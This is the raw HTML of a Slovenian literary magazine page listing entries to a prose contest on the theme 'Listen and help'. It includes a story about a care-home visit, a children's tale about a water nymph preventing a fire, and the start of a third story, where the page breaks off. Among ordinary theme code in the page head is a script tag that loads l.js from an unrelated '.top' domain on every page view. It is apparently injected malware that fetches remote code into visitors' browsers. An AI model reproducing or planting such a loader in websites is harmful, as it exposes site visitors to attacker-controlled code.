        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/intervjuji-in-pisanja/",
                    "name": "Intervjuji in pisanja"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj/",
                    "name": "Vaši prispevki za nagradni literarni natečaj na temo Prisluhni in pomagaj"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="937a957ee3e55b95d15cf476-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="937a957ee3e55b95d15cf476-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-57600 single-format-standard wp-featherlight-captions vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697a43f1c1681_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_697a43f1c1681_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697a43f1c1681_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Intervjuji in pisanja" class="entry-crumb" href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vaši prispevki za nagradni literarni natečaj na temo Prisluhni in pomagaj</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-57600" class="post-57600 post type-post status-publish format-standard has-post-thumbnail category-intervjuji-in-pisanja category-natecaji" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></li><li class="entry-category"><a  href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Vaši prispevki za nagradni literarni natečaj na temo Prisluhni in pomagaj</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/ventilator/">Ventilator besed</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-13T10:55:22+00:00" >13. avgusta, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-57600">1496</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>Ventilator besed, revija za kulturo, vzgojo in izobraževanje <a href="https://www.ventilatorbesed.com/">www.ventilatorbesed.com</a> bo leto 2023 namenila temi PRISLUHNI IN POMAGAJ. Z različnimi založbami bo sočasno na to temo organizirala različne likovne ali literarne natečaje. Vsekakor pa sta naša želja in namen še večji: ne le povezati vse generacije s to tako človeško temo neprecenljive vrednosti temveč tudi ob koncu leta, po zaključenih natečajih, ustvariti knjigo, katere soavtorji lahko postanete prav Vi, s svojim edinstvenim prispevkom.</p>
<p>Tokratni natečaj v sodelovanju z Založbo Zala namenjamo literarnemu natečaju v obliki proze, zato razpisujemo <strong>NAGRADNI LITERARNI NATEČAJ na temo: PRISLUHNI IN POMAGAJ</strong>, ki je namenjen otrokom od 10 let naprej in vsem odraslim osebam, in sicer v obdobju od <strong>1.1. do 15.8.2023.</strong></p>
<p>Več o natečaju si preberite <strong><a href="https://ventilatorbesed.com/nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj/">TUKAJ!</a></strong></p>
<p><a href="https://ventilatorbesed.com/wp-content/uploads/2023/01/Nagradni-literarno-likovni-natečaj-na-temo-Izročilo-dreves-4-1.png"><img fetchpriority="high" decoding="async" class="alignnone wp-image-57256 size-full" src="https://ventilatorbesed.com/wp-content/uploads/2023/01/Nagradni-literarno-likovni-natečaj-na-temo-Izročilo-dreves-4-1.png" alt="" width="768" height="414" srcset="https://ventilatorbesed.com/wp-content/uploads/2023/01/Nagradni-literarno-likovni-natečaj-na-temo-Izročilo-dreves-4-1.png 768w, https://ventilatorbesed.com/wp-content/uploads/2023/01/Nagradni-literarno-likovni-natečaj-na-temo-Izročilo-dreves-4-1-300x162.png 300w, https://ventilatorbesed.com/wp-content/uploads/2023/01/Nagradni-literarno-likovni-natečaj-na-temo-Izročilo-dreves-4-1-696x375.png 696w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<p><strong>1. prispevek: Radost srca, Lucija Venta, 42 let</strong></p>
<p>Sonce je posijalo v mrzlem zimskem jutru. V naglici in preverjanju listka z obveznostmi, ki je visel na hladilniku, hkrati izbiram kaj obleči v službo. Ljudje te premerijo od glave do peta. In namesto, da bi se ukvarjali, da poskrbimo za notranjo harmonijo, vidimo in preveč poudarka dajemo zunanjosti. Prava lepota izvira iz dobrote duše, iskrenosti, miline, žara v očeh, nasmeha. Seveda ni nič narobe z urejeno žensko. Ah, le kam drvimo kot družba. V tem vizualnem pričakovanju urejene, na videz brezskrbne ženske, se bom zlila z množico. Izberem casual črne hlače in višnjevo rdečo bluzo, ki je v kombinaciji z nizkimi petami videti solidno. Na hitro pojem nekaj žlic ovsenih kosmičev s sadjem. Umijem si zobe in se naličim. Pripravim vrečko s piškoti, sokom in mandarinami in jo odložim v hodnik. Vzamem še aktovko in odhitim iz stanovanja. Po desetih minutah hitre hoje prispem do doma starejših. V preddverju je živahno. Tisti, ki lahko, se dobijo tu na kavi, čaju, klepetu. Jaz odhitim po stopnicah do sobe. Po preživeti uri z očetom se poslovim. Stisne me pri srcu. Kot vedno, ko odhajam. Včasih ne morem zadržati solza. Boli, zelo boli. Vedno težje mi ga je gledati nepokretnega, popolnoma priklenjenega za posteljo, ko niti pogovor med  nama več ne steče, ker ne zmore. Izstopim iz doma in pri vhodu stoji starejša gospa. Opazuje ptičke, ki na bližnjem drevesu veselo kljuvajo v lojno pogačo. Pozdravim jo in ko mi odzdravi in se najina pogleda srečata, mi reče: &#8221;Gospa, veste, mladi sploh ne vidite več življenja okrog sebe.&#8221; Še enkrat jo pogledam in začutim milino v njenih očeh. Ko se že obrnem, da bi odšla, se ustavim in rečem: &#8221;Vas lahko povabim na kavo?&#8221; Gospa odgovori: &#8221;A veste, da je nisem še utegnila spiti. Ptičkom sem nesla hrano. Še prej sem morala križanko rešiti do konca. Tako razmigam možgane.&#8221; Nasmehnem se in jo pospremim na toplo v kavarno doma. Čutim, kako se čas v družbi starejše gospe, zame ustavi. Ni pomembno, ali se bo jutri, naslednji teden ali mesec spomnila najinega srečanja. Pomembno je, da sva v enem trenutku začutili srečo, radost v srcu. Skupna jutranja, omamno dišeča kava je približala najini srci in mene opomnila, da je pomemben današnji dan. Da ne hitimo samo skozenj, ampak da ga živimo. Da ne pozabimo, da nam je življenje podarjeno in če je le mogoče, ga drug drugemu polepšajmo.</p>
<p><strong>2. Rusalka Tijana prepreči požar, Minka Jerebič, 55 let</strong></p>
<p>Minilo je že leto, ko je kralj Matjaž rečnim nimfam pod Kašeljskim hribom prinesel malo rusalko Tijano. Ta je pridno pila mleko, jedla rečne alge in obrala vse gozdne jagode. Postelja, v kateri je spala, je bila iz orehove lupine. Po letu dni je postala premajhna in rusalke so pri vaškem tesarju naročile novo posteljo. Bila je večja kar za tri orehove lupine.</p>
<p>V deželo je prišla pomlad. Prvi zvončki so pokukali iz zemlje, ob močvirnatem delu ribnika so se s svojimi glavicami poigravale kronce, ki so se nastavljale prvim spomladanskim sapicam. Po vejah so skakale drobcene ptice in prepevale nežne melodije.</p>
<p>Bilo je v soboto zjutraj, ko so sončni žarki že pokukali v sobo male rusalke Tijane. Poplesavali so po njenem obrazu, ji božali svilene kodrčke, dokler rusalka ni odprla oči in poskočila iz postelje. Stekla je v kuhinjo, sedla za mizo in z velikim veseljem pojedla ovsene kosmiče. Po zajtrku ji je pogled obstal na pticah, ki so preletavale nebo. Odšla je ven, vzela kanglico in lopatko. Počasi je stopicala do ribnika in opazovala labodjo družino, ki je brezskrbno plavala po ribniku. Na drugem koncu ribnika so se sončnim žarkom nastavljale račke. Za velikim košatim grmom pa se je gruča vaških fantov igrala. Tijano je zanimalo, kaj vaški fantiči počenjajo. Stopila je grma, se skrila za vejo ter jih opazovala. Janko je iz hlač vzel vžigalice in se z njimi hvalil, nato pa ponosno dejal: »Zakurimo ogenj.«</p>
<p>Tijana je kar odskočila od veje, debelo pogledala in želela zakričati, da se v naravi ne sme kuriti ognja. Še preden je želela to izgovoriti, je že videla, kako so dečki nanosili na kup suho travo in vejevje. Janko je vzel vžigalico in zakuril. Naenkrat je začelo goreti. Plameni so bili vedno višji in višji. Iskrica je preskočila tudi na bližnji grm. Tijana se je ustrašila in začela kričati: »Gori, gori, gori … Na pomoč, na pomoč, na pomoč …«</p>
<p>Dečki so gledali okoli sebe, kdo kriči, a videli niso nikogar. Smejali so se, dokler grm ni postal velik kres … Na srečo pa je slišal krike Tijane maček Piki. Skočil je do rusalk in jih posvaril, kaj se dogaja. V roke so vzele velike zajemalke, stekle do ribnika in vanje natočile vode. Pri ribniku pa jih je presenetila mala rusalka. Tudi ta je s svojo kanglico zajemala vodo in hitela zlivati po goreči travi. Z lopatko je tolkla po iskricah, ki so poplesavale po travniku. »Fantje pojdite po kamenje in ga nanesite okoli ognja«. Brez besed so odšli in nabirali kamenje. Rusalke so prihitele in spuščale vodo. Ogenj je bil pogašen, čeprav se je iz grma še vedno kadilo.</p>
<p>Dečki so nabirali kamenje in ga nosili okoli ognja. Nekje v daljavi se je slišal zvok siren. Na požarišče je pripeljal gasilski tovornjak in začel gasiti. Vaški fantiči so nosili kamenje okoli požarišča. Še opazili niso, kdo jim je pomagal pogasiti ogenj. Takrat pa se pred njimi pojavi Filip, poveljnik gasilcev. Dečke zbere okoli sebe in jih sprašuje po požaru. Priznali so mu, da so se želeli igrati z ognjem. Potem pa so zaslišali glas, da se to ne sme delati in zaslišali so krike: »na pomoč«, a videli niso nikogar. Nekdo jim je dejal, da morajo okoli ognja prinesti kamenje in oni so ga nabirali okoli ribnika in po cesti. Niso videli, kdo je pogasil ogenj …</p>
<p>Gasilci, izkušeni možje, so se spogledali in se jim nasmehnili: »So vam pomagale rečne nimfe?« Dečki so bili prestrašeni in niso ničesar dejali. Od Filipa so dobili lekcijo, da se ne sme kuriti v spomladanskem in jesenskem času v naravi.</p>
<p>Ob tolmunu pa so stale rusalke in opazovale dogajanje ob ribniku. Maček Piki se je naslonil na malo rusalko Tijano in jo polizal po črnem nosku. Rusalke so se mu smejale in pohvalile malo rusalko, da je s svojim kričanjem, da rabi pomoč, preprečila velik travniški in morda celo gozdni požar … »Tijana, vedno je treba poslušati starejše, a če jih kdaj ne poslušaš, priznaj napako, saj ti bodo prav starejši prišli vedno na pomoč«.</p>
<p>Tijana se je le navihano smejala in vedela, da bodo ponoči rečne nimfe obiskale dečke v sanjah in jim dale poučno lekcijo …</p>
<p><strong>3. Trd pristanek, Maja Čehovin Korsika, 42 let</strong></p>
<h4><em><span style="font-family: Noto Serif;">Otroška naivnost in poskus pomoči, ki pa se sprevrže v odriv s strani odraslega in sram.</span></em></h4>
<div></div>
<div>
<p>Prostrano polje, po katerem smo tekli bosi in nas ni motilo, da so noge kdaj zakrvavele. Popadali smo na travo in se ozrli navzdol proti Tržaškemu zalivu. Bil je tako ogromen in mi tako majhni. Zdel se je kot cel svet. In čisto nič nas ni brigalo, kaj je za onim hribom, kjer se konča obzorje. Mi, ki nismo vedeli niti, kako se imenuje prva vasica pod našo.</p>
